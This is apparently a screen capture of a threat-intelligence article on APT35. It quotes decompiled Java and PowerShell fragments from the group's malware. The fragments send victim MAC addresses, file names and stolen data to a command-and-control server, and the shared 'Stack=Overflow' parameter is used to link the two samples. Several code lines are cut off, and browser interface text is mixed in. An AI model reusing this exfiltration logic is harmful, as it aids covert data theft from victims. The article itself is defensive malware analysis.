 (1) New Messages!
VirusTotal - File - 5d3ff202f20af
research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-power...
9
• Both the mobile and the PowerShell versions use the same unique parameter, Stack=Overflow, in the C&C communication:
if (!this.Run_Download) {
post_log(MAC, "Successfully Stop Download module.", "Download", "Success", Constants.Domain);
return;
}
HttpURLConnection httpURLConnection = (HttpURLConnection) url.openConnection();
httpURLConnection.setDoOutput(true);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Accept-Charset", Key.STRING_CHARSET_NAME);
httpURLConnection.setReadTimeout(10000);
httpURLConnection.setConnectTimeout(15000);
httpURLConnection.connect();
if (URLEncoder.encode((String) arrayList.get(i4)).trim() != BuildConfig.VERSION_NAME) {
if (arrayList.size() == 1) {
str5 = "MAC=" + MAC + "&Stack=Overflow&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data="
} else if (i4 == arrayList.size() - 1) {
str5 = "MAC=" + MAC + "&Stack=End&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" + URI
} else if (i4 == 0) {
str5 = "MAC=" + MAC + "&Stack=First&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" +
} else {
str5 = "MAC=" + MAC + "&Stack=Middle&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" +
}
Figure 2: Use of Stack=Overflow parameter in the mobile malware attributed to APT35.
if($countdata -eq 1)
{
#$parameters = "MAC=VICTIM-PC__" + "&Name=" + $name + "&Data=" + $EncodedText
$Format + "&FolderName=" + $FolderName + "&Stack=Overflow"
$DataPost = "VICTIM-PC___;_" + $name + "_;_" + $Format + "_;_" + $FolderName + "_;_" +
Did you hear the big news?
검색하려면 여기에 입력하십시오.